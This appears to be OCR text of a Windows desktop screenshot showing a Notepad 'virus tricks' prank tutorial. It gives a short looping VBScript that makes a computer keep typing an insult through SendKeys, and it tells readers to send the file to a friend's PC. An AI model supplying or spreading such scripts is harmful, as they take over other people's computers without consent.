 Aliasgar
Personal
Mail Id
Computer
Icons
Error
Message
New Text Document - Notepad
File Edit Format View Help
Network
Export
irus Tricks
How to Hack Your Friends Keyboard and Make him Type
(You are an Idiot)
Type the Following Code in Notepad :-
Set wshshell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "YOU are an Idiot."
loop
Save it as (Anything.VBS) and send it to Your Friends Pc...
Th
Recycle Bin
Videos
Control
Panel
Anything
Adobe
Reader XI
New Text
Document
VLC media
player
Google
Chrome
Ln 19, Col 3
00:11
10-02-2018